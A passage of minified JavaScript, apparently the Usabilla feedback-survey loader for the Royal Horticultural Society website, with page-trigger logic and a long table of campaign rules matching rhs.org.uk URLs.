typeof JSON&&null!==JSON?JSON.stringify:void 0))"function"===typeof a&&a();else if(ensure_json.loading)ensure_json.callbacks=ensure_json.callbacks.push(a);else return ensure_json.loading=!0,ensure_json.callbacks=[a],a=document.createElement("script"),a.src="//cdnjs.cloudflare.com/ajax/libs/json3/3.3.0/json3.min.js",a.onload=function(){var a;ensure_json.loading=!1;var b=ensure_json.callbacks;var f=0;for(a=b.length;f<a;f++){var e=b[f];"function"===typeof e&&e()}return ensure_json.callbacks=[]},document.getElementsByTagName("head")[0].appendChild(a)}})(window);
(function(b,a,d){var c={};var f=["slideout.coffee","v2\/slideout.coffee","v2\/popout.coffee","popout.coffee"];b.ScriptExists=function(a){return 0<=x.call(f,a)};b.IncludeScript=function(b,h){if(0>x.call(f,b))return!1;var e=c[b]=c[b]||{};if(e.value)return setTimeout(function(){return"function"===typeof h?h(e.value):void 0},0),!0;if(e.tag)return h&&e.callbacks.push(h),!0;e.callbacks=[];h&&e.callbacks.push(h);var g=a.getElementsByTagName("script")[0];var k=e.tag=a.createElement(d);k.src="https://d6tizftlrpuof.cloudfront.net/live/scripts/campaign-include/a5f669c28be1979ab5e2785121a6e10b/"+b;k.async=!0;g.parentNode.insertBefore(k,
g);return!0};return b.RegisterScript=function(a,b){var d;a=c[a]=c[a]||{};a.value=b;if(a.callbacks){var f=a.callbacks;var e=0;for(d=f.length;e<d;e++){var h=f[e];h(b)}return delete a.callbacks}}})(window,document,"script");var k=window.parent;var g=k.document;var I="https:";"https:"!==g.location.protocol&&(I="http:");var n={};(function(){var b=function(a,b){a=""+I+"//w.usabilla.com/a/t?m=c&b="+encodeURIComponent("7e6cfd5f42eb")+"&c="+encodeURIComponent(a)+"&e="+encodeURIComponent(b)+"&cb="+(new Date).getTime();
return(new Image(1,1)).src=a};var a=function(a,b,f,e){var d,c;b=b||{};b._label=b._campaign_id=e;b._action=f;return null!=(d=window.usabilla_live)?null!=(c=d.events)?"function"===typeof c.event?c.event("campaign",a,b):void 0:void 0:void 0};n.hit=function(d,c){null==c&&(c=null);b(d,"a");return a("a",c,"Campaign:Open",d)};n.click=function(d,c){null==c&&(c=null);b(d,"c");return a("c",c,"Campaign:Feedback Clicked",d)};n.pageSwitch=function(b,c){null==c&&(c=null);return a("p",{user_data:c},"Campaign:Page Switch",
b)};n.success=function(d,c){null==c&&(c=null);b(d,"s");return a("s",c,"Campaign:Success",d)};return n.fail=function(d,c){null==c&&(c=null);b(d,"f");return a("f",c,"Campaign:Close",d)}})();k=window.parent;g=k.document;var l={};var r=0;l.url=function(){function b(a,b,c){this.callback=c;this.id=r++;this.invert=a.invert||!1;this.invert||(this.group="url");var d=new RegExp(a.regexp,"i");var e=this.get(a);var h=this.invert;this.triggered=function(){return d.test(e())===!h}}b.prototype.get=function(a){var b=
{href:function(a){return function(){var b;var d=(null!=g?null!=(b=g.location)?b.href:void 0:void 0)||"";if(a)return d;-1!==d.indexOf("#")&&(d=d.substring(0,d.indexOf("#")));-1!==d.indexOf("?")&&(d=d.substring(0,d.indexOf("?")));return d}},pathname:function(a){return a?function(){var a;return((null!=(a=g.location)?a.pathname:void 0)||"")+(g.location.search||"")+(g.location.hash||"")}:function(){var a;return(null!=(a=g.location)?a.pathname:void 0)||""}}};return null==b[a.match]?function(){return""}:
b[a.match](a.query||!1)};b.prototype.destroy=function(){};return b}();l.delay=function(){function b(a,b,c){var d=this;this.callback=c;this.id=r++;this.triggered=function(){return!1};this.timer=setTimeout(function(){d.timer=null;d.triggered=function(){return!0};return d.callback()},a.time)}b.prototype.destroy=function(){if(this.timer)return clearTimeout(this.timer)};return b}();l.percentage=function(){return function(b,a,d){var c,f;this.data=a;this.callback=d;this.id=r++;a="function"===typeof(c=this.data).chanceHit?
c.chanceHit():void 0;null===a&&(a=Math.random()<=b.percentage/100,"function"===typeof(f=this.data).chanceHit&&f.chanceHit(a));this.triggered=a?function(){return!0}:function(){return!1}}}();l.visitor=function(){function b(a,b,c){this.callback=c;this.id=r++;C.initialize();this.t=!1;"new"===a.state&&C.isNew()&&(this.t=!0);"returning"===a.state&&C.isReturning()&&(this.t=!0)}b.prototype.triggered=function(){return this.t};return b}();l.scroll=function(){function b(a,b,c){this.callback=c;this.onScroll=
E(this.onScroll,this);this.id=r++;this.margin=a.margin||200;this.pos=a.pos||"bottom";this.t=!1;window.usabilla_live.onEvent(k,"scroll",this.onScroll)}b.prototype.onScroll=function(){var a=k.pageYOffset||g.body.scrollTop||g.documentElement.scrollTop||0;var b=k.innerHeight||g.documentElement.clientHeight||g.body.clientHeight||0;var c=Math.max(g.body.scrollHeight||0,g.documentElement.scrollHeight||0,g.body.offsetHeight||0,g.documentElement.offsetHeight||0,g.body.clientHeight||0,g.documentElement.clientHeight||
0);if("bottom"===this.pos&&c-(a+b)<=this.margin||"top"===this.pos&&a>=this.margin)return this.t=!0,this.callback(),this.destroy()};b.prototype.triggered=function(){return this.t};b.prototype.destroy=function(){return window.usabilla_live.stopEvent(k,"scroll",this.onScroll)};return b}();l.pages=function(){return function(b,a,d){this.callback=d;this.id=r++;d=b.op||"least";var c=(("function"===typeof a.pageVisitCount?a.pageVisitCount():void 0)||0)+1;a.pageVisitCount(c);this.triggered="least"===d&&c>=
b.pages||"most"===d&&c<=b.pages?function(){return!0}:function(){return!1}}}();l.mouseout=function(){function b(a,b,c){var d=this;this.callback=c;this.mouseOut=E(this.mouseOut,this);this.id=r++;this.triggered=function(){return!1};b=1E4;"time"in a&&(b=a.time);var e=k;window.attachEvent&&(e=g);setTimeout(function(){return window.usabilla_live.onEvent(e,"mouseout",d.mouseOut)},b)}b.prototype.mouseOut=function(a){a=a||k.event;var b=a.relatedTarget||a.toElement;var c=a.clientY;var f=!0;-1<k.navigator.userAgent.indexOf("MSIE")&&
"[object HTMLSelectElement]"===a.fromElement.toString()&&(f=!1);if(!b&&1>c&&f)return this.triggered=function(){return!0},this.callback(),this.destroy()};b.prototype.destroy=function(){var a=k;window.attachEvent&&(a=g);return window.usabilla_live.stopEvent(a,"mouseout",this.mouseOut)};return b}();var p={};l.custom=function(){function b(a,b,c){this.callback=c;this.id=r++;this.name=a.name;this._triggered=!1;this.name in p||(p[this.name]={triggered:!1,list:[]});p[this.name].triggered&&(this._triggered=
!0);p[this.name].list.push(this)}b.prototype.triggered=function(){return this._triggered};b.prototype.trigger=function(){this._triggered=!0;return this.callback()};return b}();l.device=function(){function b(a,b,c){this.callback=c;this.triggered=function(){return!1};var d=a.tests;b=0;for(c=d.length;b<c;b++)a=d[b],this[a]()&&(this.triggered=function(){return!0})}b.prototype.match=function(a){return(new RegExp(a,"i")).test(k.navigator.userAgent)};b.prototype.mwin=function(){return this.match("windows")&&
this.match("phone")};b.prototype.mios=function(){return this.match("(iphone|ipod)")&&!this.match("windows")};b.prototype.mand=function(){return this.match("android")&&this.match("mobile")&&!this.match("windows")};b.prototype.mrim=function(){return this.match("(rim|bb10|blackberry)")&&!this.match("tablet")};b.prototype.mfos=function(){return this.match("firefox")&&this.match("mobile")&&!this.match("android")};b.prototype.mmee=function(){return this.match("meego")};b.prototype.twin=function(){return this.match("windows")&&
this.match("touch")&&!this.match("phone")};b.prototype.tios=function(){return this.match("ipad")};b.prototype.tand=function(){return this.match("android")&&!this.match("mobile")};b.prototype.trim=function(){return this.match("(rim|bb10|blackberry)")&&this.match("tablet")};b.prototype.tfos=function(){return this.match("firefox")&&this.match("tablet")&&!this.match("android")};b.prototype.mob=function(){return this.mios()||this.mand()||this.mwin()||this.mrim()||this.mfos()||this.mmee()};b.prototype.tab=
function(){return this.tios()||this.tand()||this.twin()||this.trim()||this.tfos()};b.prototype.desk=function(){return!this.mob()&&!this.tab()&&!this.match("(mobile|tablet)")};return b}();l.cookie=function(){function b(a,b,c){var d;this.callback=c;this.triggered=function(){return!1};this.test=a.test;this.name=a.name;this.opt="";a["case"]&&(this.opt="i");this.re=a.regexp||"";"function"===typeof this[d=this.test]&&this[d]()&&(this.triggered=function(){return!0})}b.prototype.exists=function(){return this.cookie_exists()};
b.prototype.nexists=function(){return!this.cookie_exists()};b.prototype.regexp=function(){return(new RegExp(this.re,this.opt)).test(this.cookie_get())};b.prototype.cookie_exists=function(){return(new RegExp("(?:^|;\\s*)"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=",this.opt)).test(g.cookie)};b.prototype.cookie_get=function(){return decodeURIComponent(g.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$",
this.opt),"$1"))||null};return b}();l.jsval=function(){function b(a,b,c){var d=this;this.spec=a;this.callback=c;this._triggered=!1;this.t=setInterval(function(){return d.checkValues()},1E3);this.checkValues()}b.prototype.checks={equals:function(a,b){return""+a===""+b},nequals:function(a,b){return""+a!==""+b},contains:function(a,b){return(new RegExp(b,"i")).test(a)},ncontains:function(a,b){return!(new RegExp(b,"i")).test(a)},gt:function(a,b){return a>b},gte:function(a,b){return a>=b},lt:function(a,
b){return a<b},lte:function(a,b){return a<=b},oneof:function(a,b){var d;var f=b.split(",");var e=0;for(d=f.length;e<d;e++)if(b=f[e],""+a===b.trim())return!0;return!1}};b.prototype.checkOp=function(a,b,c){var d;var e=0;for(d=b.length;e<d;e++){var h=b[e];if(this.checks[a](h,c))return!0}return!1};b.prototype.getDottedVar=function(a,b,c){var d;b=b.split(".");var e=a;var h=0;for(d=b.length;h<d;h++)if(a=b[h],a in e)e=e[a];else return c;return e};b.prototype.getVars=function(a){var b,c,f;var e=[];var h=
this.spec.vars;var g=0;for(b=h.length;g<b;g++){var t=h[g];t="*"===t?(null!=(c=window.usabilla_live_settings)?null!=(f=c.local_data)?f.custom:void 0:void 0)||{}:this.getDottedVar(k,t,{});t=this.getDottedVar(t,a,null);null!==t&&e.push(t)}return e};b.prototype.checkValues=function(){var a;var b=!0;var c=this.spec.ops;var f=0;for(a=c.length;f<a;f++){var e=c[f];var h=this.getVars(e["var"]);b&&(b=this.checkOp(e.comp,h,e.val))}if(b)return clearInterval(this.t),this._triggered=!0,this.callback()};b.prototype.triggered=
function(){return this._triggered};return b}();window.usabilla_live.campaignTrigger=function(b){var a;if(b in p){if(!p[b].triggered){var d=p[b].list;var c=0;for(a=d.length;c<a;c++){var f=d[c];f.trigger()}}return p[b].triggered=!0}return p[b]={triggered:!0,list:[]}};var y=function(b,a,d){var c;var f=["-webkit-","-moz-","-o-","-ms-"];var e=0;for(c=f.length;e<c;e++){var h=f[e];b.style[h+a]=d.replace("%p%",h)}return b.style[a]=d.replace("%p%","")};k=parent.window;g=k.document;var u=u||{};var z=function(){function b(a,
b){this.config=a;this.iframe=b;this.frameCount=this.configValue(["shakes","wobbles"],4);this.amplitude=this.configValue(["amp","amplitude"],2);this.top=this.configValue(["top"],1);this.bottom=this.configValue(["bottom"],-1);this.offset=this.configValue(["offset"],0);this.delay=this.configValue(["delay"],2E3);this.speed=this.configValue(["speed"],50);this.duration=this.configValue(["duration"],0);this.timer=null;this.initialize()}b.prototype.getTags=function(){return["move"]};b.prototype.configValue=
function(a,b){var d;var f=0;for(d=a.length;f<d;f++){var e=a[f];if(e in this.config)return this.config[e]}return b};b.prototype.frames=function(){var a,b;var c=[];var f=a=1;for(b=this.frameCount;1<=b?a<=b:a>=b;f=1<=b?++a:--a)c.push([this.speed,this.offset+this.amplitude*(f%2?this.top:this.bottom)]);c.push([this.speed,this.offset]);this.delay&&c.push([this.delay,this.offset]);return c};b.prototype.frame=function(a){return{}};b.prototype.start=function(a){var b=this;null==a&&(a=null);setTimeout(function(){return"function"===
typeof a?a():void 0},0);if(!this.timer){var c=0;var f=this.frames();var e=function(){var a=f[c];return b.timer=setTimeout(function(){b.frame(a[1]);c=(c+1)%f.length;return e()},a[0])};e();if(0<this.duration)return setTimeout(function(){return b.stop()},this.duration)}};b.prototype.stop=function(a){null==a&&(a=null);this.timer&&(clearTimeout(this.timer),this.frame(0));return setTimeout(function(){return"function"===typeof a?a():void 0},0)};b.prototype.initialize=function(){};b.prototype.destroy=function(){return this.stop()};
return b}();u.shake=function(b){function a(){return O=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||"";this.css="left";if(a.match(/\b(left|right)\b/))return this.css="top"};a.prototype.frame=function(a){return this.iframe.style[this.css]=""+a+"px"};return a}(z);u.skew=function(b){function a(){return P=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||
"";this.origin="50% 100%";a.match(/\bright\b/)&&(this.origin="100% 50%");a.match(/\bleft\b/)&&(this.origin="0% 50%");a.match(/\btop\b/)&&(this.origin="50% 0%");this.transition=this.configValue(["transition"],!0);this.type="skewX";a.match(/\b(left|right)\b/)&&(this.type="skewY");y(this.iframe,"transform-origin",this.origin);if(this.transition)return y(this.iframe,"transition","%p%transform "+this.speed/1E3+"s ease")};a.prototype.unit=function(){var a;return"skewX"===(a=this.type)||"skewY"===a||"rotate"===
a||"rotateX"===a||"rotateY"===a||"rotateZ"===a?"deg":""};a.prototype.frame=function(a){return y(this.iframe,"transform",""+this.type+"("+a+this.unit()+")")};a.prototype.destroy=function(){return this.stop(function(){y(this.iframe,"transform-origin",null);return y(this.iframe,"transition",null)})};return a}(z);u=u||{};k=window.parent;g=k.document;var m=w=null;try{m=window.localStorage,w=window.sessionStorage}catch(b){}var D="usbl."+"7e6cfd5f42eb";var C=null;var v=[];var F=[];var q=[];var G=!1;var R={"4eca28a8b1d2":{"v":9,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-cardiff)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(malvern\\-spring\\-festival)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chelsea\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chatsworth\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-hampton\\-court\\-palace\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(^http\\:\/\/staging\\.rhs\\.org\\.uk\/)"}],"e":false},"831ad544afd8":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(harlow\\-carr)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(hyde\\-hall)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rosemoor)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(wisley)"}],"e":false},"70e661cdd23d":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/map)"}],"e":false},"8ccd6812d344":{"v":3,"a":false,"t":[],"e":false},"44cff2c62b7c":{"v":8,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/explore$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/why\\-heritage\\-apples\\-are\\-important$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/get\\-involved$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/hookers\\-paintings$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/learn\\-more$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples$)"}],"e":false},"7462f6535070":{"v":16,"a":false,"t":[{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"93614a71ff66":{"v":18,"a":false,"t":[],"e":false},"0f3b9657c4da":{"v":2,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-mow\\-your\\-lawn$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-a\\-shrub$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-pretty\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-sow\\-seed\\-indoors\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-tree\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-bulbs\\-in\\-grass\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-bulbs\\-in\\-a\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-climber$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-tame\\-your\\-hedge\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Pest\\-Identification\\-Guide\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Weeds\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-green\\-your\\-grey\\-front\\-garden\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/beneficial\\-insects\\-and\\-bugs\\?ext\\=\\.$)"}],"e":false},"c588b742916a":{"v":0,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"8d4b0df340f1":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"a2784b44ea3c":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query"